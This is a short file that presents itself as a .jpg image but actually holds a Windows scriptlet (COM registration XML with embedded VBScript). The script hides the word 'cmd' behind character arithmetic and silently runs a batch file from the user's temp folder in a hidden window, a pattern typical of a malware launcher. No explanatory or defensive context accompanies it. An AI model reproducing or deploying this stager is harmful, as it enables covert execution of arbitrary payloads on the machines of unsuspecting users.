 <?XML version="1.0"?>
<scriptlet>
<registration
description="uqnjfdfhjg"
progid="uqnjfdfhjg"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="VBScript">
<![CDATA[
Set ebat = CreateObject("WScript" & ".Shell")
ebat.Run Chr(90+(3*3)) & "Md /c %userprofile%\appdata\local\temp\task.bat",0,True
]]>
</script>
</scriptlet>